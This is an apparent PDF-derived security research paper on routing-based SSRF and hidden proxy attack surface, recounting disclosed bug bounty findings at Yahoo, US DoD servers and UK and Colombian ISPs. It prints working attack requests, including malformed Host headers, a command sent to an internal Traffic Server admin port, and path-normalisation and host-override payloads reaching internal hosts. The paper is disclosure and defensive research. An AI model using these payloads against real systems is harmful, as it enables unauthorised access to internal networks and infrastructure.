

# **Cracking the Lens: Targeting HTTP's Hidden Attack Surface**

#### **[James](http://blog.portswigger.net/) Kettle - [james.kettle@portswigger.net](mailto:james.kettle@portswigger.net) - [@albinowax](https://twitter.com/albinowax)**

Modern websites are browsed through a lens of transparent systems built to enhance performance, extract analytics and supply numerous additional services. This almost invisible attack surface has been largely overlooked for years.

In this paper, I'll show how to use malformed requests and esoteric headers to coax these systems into revealing themselves and opening gateways into our victim's networks. I'll share how by combining these techniques with a little Bash I was able to thoroughly perforate DoD networks, trivially earn over \$30k in vulnerability bounties, and accidentally exploit my own ISP.

While deconstructing the damage, I'll also showcase several hidden systems it unveiled, including not only covert request interception by the UK's largest ISP, but a substantially more suspicious Colombian ISP, a confused Tor backend, and a system that enabled reflected XSS to be escalated into SSRF. You'll also learn strategies to unblinker blind SSRF using exploit chains and caching mechanisms. Finally, to further drag these systems out into the light, I'll release Collaborator Everywhere - an open source Burp Suite extension which augments your web traffic with a selection of the best techniques to harvest leads from cooperative websites.

### **Outline**

- [Introduction](#page-1-0)
- [Methodology](#page-2-0)
	- [Listening](#page-2-1)
	- [Research Pipeline](#page-2-2)
	- [Scaling Up](#page-3-0)
- [Misrouting Requests](#page-4-0)
	- [Invalid Host](#page-4-1)
	- [Investigating Intent BT](#page-6-0)
	- [Investigating Intent Metrotel](#page-7-0)
	- [Input Permutation](#page-8-0)
	- [Host Override](#page-8-1)
	- [Ambiguous Requests](#page-9-0)
	- [Breaking Expectations](#page-9-1)
	- [Tunnels](#page-10-0)
- [Targeting Auxiliary Systems](#page-11-0)
	- [Gathering Information](#page-11-1)
	- [Remote Client Exploits](#page-13-0)
	- o [Preemptive Caching](#page-14-0)
- [Conclusion](#page-15-0)# <span id="page-1-0"></span>**Introduction**

Whether it's ShellShock, StageFright or ImageTragick, the discovery of a serious vulnerability in an overlooked chunk of attack surface is often followed by numerous similar issues. This is partly due to the 'softness' present in any significant piece of attack surface that has escaped attention from security testers. In this paper, I will show that the rich attack surface offered by reverse proxies, load balancers, and backend analytics systems has been unduly overlooked for years. I'll do this by describing a simple methodology for efficiently auditing such systems at scale, then showcasing a selection of the numerous critical vulnerabilities it found.

I'll also release two tools. Collaborator Everywhere is a Burp Suite extension that helps decloak backend systems by automatically injecting some of the less harmful payloads into your web traffic. It can be installed via the BApp store, or via the source at <https://github.com/PortSwigger/collaborator-everywhere><sup>[1](#page-16-0)</sup>. Rendering Engine Hackability Probe is a web page that analyses the attack surface of connecting clients, and can be [downloaded from https://github.com/PortSwigger/hackability](http://portswigger-labs.net/hackability/)<sup>[2](#page-16-1)</sup> or used directly at http://portswigger-labs.net/hackability/<sup>[3](#page-16-2)</sup>.# <span id="page-2-0"></span>**Methodology**

### <span id="page-2-1"></span>**Listening**

This line of research requires targeting systems that were designed to be invisible. A load balancer that's obvious is one that's failing at its job, and a backend analytics system would no doubt prefer users remain blissfully ignorant of its existence. As such, we can't rely on analyzing response content to reliably identify vulnerabilities in these systems. Instead, we're going to send payloads designed to make these systems contact *us*, and learn from the resulting DNS lookups and HTTP requests. All the findings presented in this paper started with a pingback; none of these vulnerabilities and systems would have been found without one. I recorded these requests using Burp Collaborator, but you could equally host your own logging DNS server, or for basic probing simply use [Canarytokens](https://canarytokens.org/)<sup>[4](#page-16-3)</sup>.

#### <span id="page-2-2"></span>**Research Pipeline**

I started out by using a simple Burp match/replace rule to inject a hard-coded pingback payload into all my browser traffic. This approach failed spectacularly, as the payload caused so many pingbacks that it became difficult to correlate each individual pingback and work out which website triggered it. It was also soon apparent that some payloads would cause a pingback after a time delay - three minutes, several hours, or in one case every 24 hours.

To help efficiently triage pingbacks I wrote Collaborator Everywhere, a simple Burp extension that injects payloads containing unique identifiers into all proxied traffic, and uses these to automatically correlate pingbacks with the corresponding attacks. For example, the following screenshot shows Collaborator Everywhere has identified that Netflix has visited the URL specified in the Referer header four hours after my visit to their site, and is pretending to be an iPhone running on an x86 CPU:

### <span id="page-3-0"></span>**Scaling Up**

Collaborator Everywhere is highly effective for focused, manually driven audits and roughly half the vulnerabilities disclosed in this paper were found using it. However, during this research I noticed that a particular vulnerability on a Yahoo server only had a 30% chance of being found on any given scan. The root cause was that Yahoo was using DNS round-robin load balancing to route inbound requests through one of three different frontend servers, and only one of these servers was vulnerable. Quirks like this matter little to a typical security audit focused on the backend application, but they can derail exploits aimed at subverting load balancers. To ensure no vulnerable servers escape detection, it's necessary to systematically identify and direct payloads at every piece of the target's infrastructure.



To do this, I initially used the Burp Collaborator client in conjunction with a hacked up version of [Masscan](https://github.com/robertdavidgraham/masscan)<sup>[5](#page-16-4)</sup>, but ultimately replaced Masscan with [ZMap/ZGrab](https://github.com/zmap/zgrab)<sup>[6](#page-16-5)</sup> as ZGrab supports HTTP/1.1 and HTTPS. To correlate pingbacks with targets, I simply prefixed each payload with the target hostname so a vulnerability in example.com would result in a DNS lookup to example.com.collaboratorid.burpcollaborator.net. Target domains and IP addresses were obtained by manually building a list of legally testable domains from public and private bug bounty programs, and mapping this against [Rapid7's Project Sonar Forward DNS database](https://scans.io/study/sonar.fdns_v2)<sup>[7](#page-16-6)</sup>. This technique identified a few million IP addresses, of which roughly 50,000 were listening on port 80/443. I initially tried using reverse DNS records too, but this revealed a number of servers pretending to belong to Google's infrastructure that probably wouldn't be too happy about being subjected to a surprise security audit.

Sending payloads to tens of thousands of servers achieves little if they never hit a vulnerable code path. To maximize coverage I used up to five hostnames per IP, used both HTTP and HTTPS, and also tried to trigger edge cases using X-Forwarded-Proto: HTTPS and Max-Forwards. I also sent the Cache-Control: no-transform header to discourage intermediate servers from mangling my payloads.# <span id="page-4-0"></span>**Misrouting Requests**

Reverse proxies are entrusted with relaying incoming requests to the appropriate internal server. They typically sit in a privileged network position, directly receiving requests from the internet but having access to a company's DMZ, if not its entire internal network. With a suitable payload, some reverse proxies can be manipulated into misrouting requests to a destination of the attacker's choice. This effectively makes them a gateway enabling unfettered access to the target's internal network - an extra-powerful variant of Server-Side Request Forgery. Here's a simple diagram showing the attack:



Note that such attacks typically involve highly malformed requests which may [break tools such as ZAP](https://github.com/zaproxy/zaproxy/issues/1318)<sup>[8](#page-16-7)</sup>, and inadvertently exploit intermediate gateways belonging to your company or ISP. For tooling I'd recommend using Burp Suite (naturally), mitmproxy, and Ncat/OpenSSL.

### <span id="page-4-1"></span>**Invalid Host**

The simplest way to trigger a callback is merely to send an incorrect HTTP Host header:

```
GET / HTTP/1.1
Host: uniqid.burpcollaborator.net
Connection: close
```
Although known in some circles for years, this technique is vastly under-appreciated - using it I was able to successfully exploit 27 DoD servers, my ISP, a Columbian ISP that threw itself in the firing line using DNS poisoning, and http://ats-vm.lorax.bf1.yahoo.com/. As an example of how serious this vulnerability can be, let's take a look at an internal server I found using the vulnerability in ats-vm.lorax.bf1.yahoo.com.At first glance, it was far from clear what software the server was running:

```
GET / HTTP/1.1
Host: XX.X.XXX.XX:8082
HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:32:50 GMT
Transfer-Encoding: chunked
Connection: close
Ok
/ HTTP/1.1 is unavailable
Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
```
Less than a minute later I knew exactly what software the server was running and how to talk to it, thanks to an optimistic 'HELP' command:

```
HELP / HTTP/1.1
Host: XX.X.XXX.XX:8082
HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:33:59 GMT
Transfer-Encoding: chunked
Connection: keep-alive
Ok
  Traffic Server Overseer Port
  commands:
   get <variable-list>
   set <variable-name> = "<value>"
   help
   exit
  example:
    Ok
    get proxy.node.cache.contents.bytes_free
    proxy.node.cache.contents.bytes_free = "56616048"
    Ok
  Variable lists are conf/yts/stats records, separated by commas
Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
```
The numerous 'Unknown Command' lines are from the server interpreting every line of the request as a separate command - it was using a newline-terminated protocol which would have rendered exploitation extremely difficult or impossible via classic SSRF.Fortunately for us, routing-based SSRF is more flexible and I was able to issue a GET request with a POSTstyle body containing a command of my choice:

```
GET / HTTP/1.1
Host: XX.X.XXX.XX:8082
Content-Length: 34
GET proxy.config.alarm_email
HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:57:02 GMT
Transfer-Encoding: chunked
Connection: keep-alive
Ok
/ HTTP/1.1 is unavailable
Ok
Unknown Command
Ok
proxy.config.alarm email = "nobody@yahoo-inc.com"
```
Using the SET command, I could have made wide-ranging configuration changes to Yahoo's pool of load balancers, including [enabling SOCKS proxying](https://docs.trafficserver.apache.org/en/latest/admin-guide/files/records.config.en.html#socks-processor)<sup>[9](#page-16-8)</sup> and granting my IP address permission to directly push items into their cache<sup>[10](#page-16-9)</sup>[. I promptly reported this to Yahoo, and received a \\$15,000 payout for my efforts.](https://docs.trafficserver.apache.org/en/latest/admin-guide/files/records.config.en.html#proxy-config-http-push-method-enabled) A couple of weeks later the ZGrab pipeline uncovered another server with the same vulnerability, earning an additional \$5,000.

#### <span id="page-6-0"></span>**Investigating Intent - BT**

While trying out the invalid host technique, I noticed pingbacks arriving from a small pool of IP addresses for payloads sent to completely unrelated companies, including cloud.mail.ru. I initially assumed that these companies must collectively be using the same cloud WAF solution, and noted that I could trick them into misrouting my request to their internal administration interface. Something wasn't quite right, though; the reverse DNS for this IP pool resolved to bn-proxyXX.ealing.ukcore.bt.net - BT being British Telecom, my company's ISP. Getting a pingback from Kent, UK for a payload sent to Russia is hardly expected behavior. I decided to investigate this using Burp Repeater, and noticed that the responses were coming back in 50ms, which is suspiciously fast for a request that's supposedly going from England to Russia, then to the collaborator server in a datacenter in Ireland, then back to England via Russia. A TCP traceroute to port 80 revealed the truth:

| pi@untimely-demise ~ \$ sudo traceroute -T -p 80 94.100.180.7                                                                                                                                                               | pi@untimely-demise $\sim$ \$ sudo traceroute -T -p 443 94.100.180.7            |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets                                                                                                                                                     | traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets        |
| 1. bthub.home (192.168.1.254) 1.347 ms 1.403 ms 1.085 ms                                                                                                                                                                    | 1 bthub.home (192.168.1.254) 1.374 ms 1.384 ms 1.408 ms                        |
| $2$ ***                                                                                                                                                                                                                     | $2 * * * *$                                                                    |
| $3 + 4 +$                                                                                                                                                                                                                   | $2 * * * *$                                                                    |
| 4 31.55.185.188 (31.55.185.188) 12.361 ms 12.382 ms 13.346 ms                                                                                                                                                               | 4 31.55.185.188 (31.55.185.188) 11.893 ms 11.943 ms 12.629 ms                  |
| 5.00-5.00.127.116 (195.99.127.116) 12.560 ms core1-hu0-9-0-0.colindale.ukcore. 5 195.99.127.116 (195.99.127.116) 12.295 ms core1-hu0-8-0-5.colindale.ukcore [5 195.99.127.116] 5 12.295 ms core1-hu0-8-0-5.colindale.ukcore |                                                                                |
| bt.net (195.99.127.132) 12.687 ms core1-hu0-8-0-5.colindale.ukcore.bt.net (195bt.net (195.99.127.146) 12.270 ms core2-hu0-10-0-0.colindale.ukcore.bt.net (1                                                                 |                                                                                |
| 99.127.146) 13.112 ms                                                                                                                                                                                                       | 95.99.127.134) 12.295 ms                                                       |
| 6 195.99.127.60 (195.99.127.60) 17.230 ms core3-hu0-8-0-0.faraday.ukcore.bt.n 6 195.99.127.16 (195.99.127.16) 16.025 ms core4-hu0-1-0-0.faraday.ukcore.bt.                                                                  |                                                                                |
| et (195.99.127.36) 12.010 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.127 net (195.99.127.50) 11.742 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.1                                                              |                                                                                |
| $.64$ ) 11.373 ms                                                                                                                                                                                                           | 27.64) 11.837 ms                                                               |
| 7.121 ms cores - 7.121 ms core.bt.net (62.172.103.191) 13.263 ms core1-Te0-0 7 core1-Te0-13-0-6.ealing.ukcore.bt.net (213.121.193.24) 17.121 ms core1-Te0 [213.121.193.24]                                                  |                                                                                |
| -0-2.ealing.ukcore.bt.net (213.121.193.30) 12.663 ms core2-Te0-4-0-6.ealing.ukc -4-0-3.ealing.ukcore.bt.net (62.172.103.185) 14.930 ms 14.420 ms                                                                            |                                                                                |
| ore.bt.net (213.121.193.72) 17.348 ms                                                                                                                                                                                       | 8 host213-121-193-226.ukcore.bt.net (213.121.193.226) 12.745 ms 12.577 ms      |
| 8 cloud.mail.ru (94.100.180.7) 14.145 ms 13.654 ms 14.050 ms                                                                                                                                                                | 12.505 ms                                                                      |
| pi@untimely-demise $\sim$ \$                                                                                                                                                                                                | 9 213.137.183.17 (213.137.183.17) 14.176 ms 13.318 ms 12.827 ms                |
|                                                                                                                                                                                                                             | 10 t2c4-xe-11-1-2-1.uk-lof.eu.bt.net (166.49.164.91) 26.354 ms t2c4-xe-1-1-2-  |
|                                                                                                                                                                                                                             | 1.uk-lof.eu.bt.net (166.49.164.75) 13.397 ms t2c4-xe-11-1-3-1.uk-lof.eu.bt.net |
|                                                                                                                                                                                                                             | $(166.49.164.95)$ 19.042 ms                                                    |
|                                                                                                                                                                                                                             | 11 xe-11-0-2.frkt-ar2.intl.ip.rostelecom.ru (195.66.225.81) 28.526 ms 45.105   |
|                                                                                                                                                                                                                             | ms 44.806 ms                                                                   |
|                                                                                                                                                                                                                             | 12 217.107.67.85 (217.107.67.85) 78.267 ms 77.007 ms 77.516 ms                 |
|                                                                                                                                                                                                                             | 13 188.254.92.246 (188.254.92.246) 65.405 ms 66.413 ms 66.557 ms               |
|                                                                                                                                                                                                                             | $14$ * * *                                                                     |
|                                                                                                                                                                                                                             | $15$ * * *                                                                     |
|                                                                                                                                                                                                                             | $16$ ***                                                                       |
|                                                                                                                                                                                                                             | 17 cloud.mail.ru (94.100.180.7) 67.043 ms 65.670 ms 65.983 ms                  |
|                                                                                                                                                                                                                             | pi@untimely-demise $\sim$ \$                                                   |
|                                                                                                                                                                                                                             |                                                                                |Attempts to establish a TCP connection with cloud.mail.ru were being terminated by my own ISP. Note that traffic sent to TCP port 443 (HTTPS) is left untampered with. This suggests that the entity doing the tampering doesn't control the TLS certificate for mail.ru, implying that the interception may be being performed without mail.ru's authorization or knowledge. I could replicate this behavior both in the office and at home, which raised the entertaining possibility that GHCQ had decided to single me out for some clumsy deep packet inspection, and I'd accidentally exploited their system. I was able to rule out this possibility by confirming that some of my less suspicious friends could replicate the same behavior, but that left the question of precisely what this system was for.

To discern the system's true purpose, I used Masscan to ping TCP port 80 across the entire IPv4 address space using a TTL of 10 - effectively a whole internet traceroute. After filtering out caches and self-hosted websites, I had a complete list of targeted IP addresses. Sampling this list revealed that the system was primarily being used to block access to copyrighted content. Traffic to blacklisted IP addresses was being rerouted into the pool of proxies so that they could inspect the HTTP host header being used, and potentially block the request with a message I'm sure none of our upstanding UK readership is familiar with:

```
GET / HTTP/1.1
Host: www.icefilms.info
HTTP/1.1 200 OK
...
<p>Access to the websites listed on this page has been blocked pursuant to orders
of the high court.</p>
```
It's possible to bypass this block without even changing the host header, but I'll leave that as an exercise for the reader.

This setup has several notable consequences. Thanks to virtual hosting, cloud hosts like Google Sites have ended up on the blacklist, meaning all traffic to them from consumer and corporate BT users is proxied. From a blacklisted server's point of view, all BT users share the same tiny pool of IP addresses. This has resulted in BT's proxy's IPs landing on abuse blacklists and being banned from a number of websites, affecting all BT users. Also, if I had used the aforementioned admin access vulnerability to compromise the proxy's administration panels, I could could potentially reconfigure the proxies to inject content into the traffic of millions of BT customers. Finally, this highlights just how easily overlooked such vulnerabilities are; for years I and many other British pentesters have been hacking through an exploitable proxy without even noticing it existed.

I reported the ability to access the internal admin panel to a personal contact at BT, who ensured it was quickly resolved. They also shared that the interception system was originally constructed as part of CleanFeed, a government initiative to block access to images of child abuse. However, it was inevitably repurposed to target copyright abuse.

#### <span id="page-7-0"></span>**Investigating Intent - METROTEL**

Later I witnessed similar behavior from a Colombian ISP called METROTEL. Rapid7's Project Sonar had used a public METROTEL DNS server which was selectively poisoning results for certain domains in order to redirect traffic into its proxy for DPI. To pass through HTTPS traffic without causing certificate errors they sniffed the intended remote host from the Server-Name Indicator (SNI) field. I notified Rapid7 who identified the misbehaving DNS server, meaning I could feed the Alexa top 1 million domain list into it and identify targeted hosts. It appeared to be targeting various image and video hosts, and also some lesser known social networks. Attempting to visit these resulted in a redirect to http://internetsano.metrotel.net.co/, stating that the site was blocked for containing images of child abuse.

As with BT, the original intention of this system may be commendable but there was evidence it had been repurposed. In addition to targeting image hosting sites, the DNS server also poisoned lookups to certain news websites including bbc.co.uk. This is presumably to block or tamper with certain news articles, though I haven't yet identified which articles are being targeted.#### <span id="page-8-0"></span>**Handling Input Permutation**

Thinking you really understand the array of possible mishaps is invariably a mistake. Take the following pool of seven servers I encountered; upon receiving the following request:

```
GET / HTTP/1.1
Host: burpcollaborator.net
Connection: close
```
they trigger a request to outage.<the\_supplied\_domain> with the domain inserted into the path, twice:

```
GET /burpcollaborator.net/burpcollaborator.net HTTP/1.1
Host: outage.burpcollaborator.net
Via: o2-b.ycpi.tp2.yahoo.net
```
This kind of behavior is almost impossible to predict, so the only reasonable reaction is to ensure your setup can handle unexpected activity by using wildcard DNS, wilcard SSL, and multiple protocols. This particular behavior doesn't look very promising exploitation-wise, as internal servers are unlikely to host sensitive content at the path /burpcollaborator.net/burpcollaborator.net Fortunately, if you register outage.yourdomain.com and make it resolve to an internal IP address, it's possible to exploit path normalization to send a request to an internal server's webroot:

```
GET / HTTP/1.1
Host: ../?x=.vcap.me
Connection: close
```
Resulting in the following request:

```
GET /vcap.me/../?=x=.vcap.me
Host: outage.vcap.me
Via: o2-b.ycpi.tp2.yahoo.net
```
After normalization, the URL becomes http://outage.vcap.me/?x=whatever. vcap.me is a convenient public domain where all subdomains resolve to 127.0.0.1 so this request is equivalent to fetching http://127.0.0.1/. This earned a \$5,000 bounty from Yahoo.

#### <span id="page-8-1"></span>**Host Overriding**

An alternative technique that I previously used to [create poisoned password reset emails](file:///Users/james/Documents/notes/presentations/BHUSA2017%20-%20Cracking%20the%20Lens/www.skeletonscribe.net/2013/05/practical-http-host-header-attacks.html) also worked on a certain US Department of Defense server. Some servers effectively whitelist the host header, but forget that the request line can also specify a host that takes precedence over the host header:

```
GET http://internal-website.mil/ HTTP/1.1
Host: xxxxxxx.mil
Connection: close
```
